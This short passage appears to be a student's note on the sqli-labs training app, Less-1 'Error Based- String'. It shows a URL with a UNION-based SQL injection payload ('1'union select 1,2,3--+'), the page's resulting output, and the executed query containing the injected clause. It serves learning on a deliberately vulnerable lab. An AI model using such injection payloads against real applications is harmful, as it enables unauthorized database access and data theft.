 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'union select 1,2,3--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQL执行结果: SELECT * FROM users WHERE id='1'union select 1,2,3-- ' LIMIT 0,1
SQLI DUMB SERIES-1